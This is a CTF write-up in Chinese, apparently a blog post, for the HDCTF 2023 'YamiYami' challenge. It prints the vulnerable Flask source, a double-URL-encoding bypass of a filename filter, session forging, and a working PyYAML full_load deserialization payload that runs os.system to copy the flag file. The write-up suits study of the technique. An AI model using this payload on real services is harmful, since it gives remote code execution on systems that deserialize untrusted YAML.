[HDCTF 2023]YamiYami python中的另一种反序列化--yaml
今天做了到新颖的题,关于python中的yaml反序列化的题目,直接上题吧。

发现第一个链接的参数是?url=XXXX,一眼利用点。

嗯?直接出了flag,应该是非预期解。再看看有app.py,那就试试。发现app.*被过滤了,二次编码绕过试试。
点击查看代码
@app.route('/')
def index():
session['passport'] = 'YamiYami'
return '''
Welcome to HDCTF2023 <a href="/read?url=https://baidu.com">Read somethings</a>
<br>
Here is the challenge <a href="/upload">Upload file</a>
<br>
Enjoy it <a href="/pwd">pwd</a>
'''
@app.route('/pwd')
def pwd():
return str(pwdpath)
@app.route('/read')
def read():
try:
url = request.args.get('url')
m = re.findall('app.*', url, re.IGNORECASE)
n = re.findall('flag', url, re.IGNORECASE)
if m:
return "re.findall('app.*', url, re.IGNORECASE)"
if n:
return "re.findall('flag', url, re.IGNORECASE)"
res = urlopen(url)
return res.read()
except Exception as ex:
print(str(ex))
return 'no response'
def allowed_file(filename):
for blackstr in BLACK_LIST:
if blackstr in filename:
return False
return True
@app.route('/upload', methods=['GET', 'POST'])
def upload_file():
if request.method == 'POST':
if 'file' not in request.files:
flash('No file part')
return redirect(request.url)
file = request.files['file']
if file.filename == '':
return "Empty file"
if file and allowed_file(file.filename):
filename = secure_filename(file.filename)
if not os.path.exists('./uploads/'):
os.makedirs('./uploads/')
file.save(os.path.join(app.config['UPLOAD_FOLDER'], filename))
return "upload successfully!"
return render_template("index.html")
@app.route('/boogipop')
def load():
if session.get("passport")=="Welcome To HDCTF2023":
LoadedFile=request.args.get("file")
if not os.path.exists(LoadedFile):
return "file not exists"
with open(LoadedFile) as f:
yaml.full_load(f)
f.close()
return "van you see"
else:
return "No Auth bro"
if __name__=='__main__':
pwdpath = os.popen("pwd").read()
app.run(
debug=False,
host="0.0.0.0"
)
print(app.config['SECRET_KEY'])

得到session了,那就开始上传文件,yaml详细解释看 https://www.cnblogs.com/icfh/p/17760855.html
点击查看代码
payload: 我发现很多题只有在tmp下有权限???本人比较穷,所以尽可能以后做题不nc
!!python/object/new:str
args: []
state: !!python/tuple
- "__import__('os').system('cat /tmp/flag_13_114514 > /tmp/1.txt')"
- !!python/object/new:staticmethod
args: []
state:
update: !!python/name:eval
items: !!python/name:list
上传后访问boogipop?file=uploads/1.txt

成功,利用read页面查看/tmp/1.txt

总结:
- url二次编码绕过
- uuid相关session伪造
- yaml.full_load() 触发yaml反序列化





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通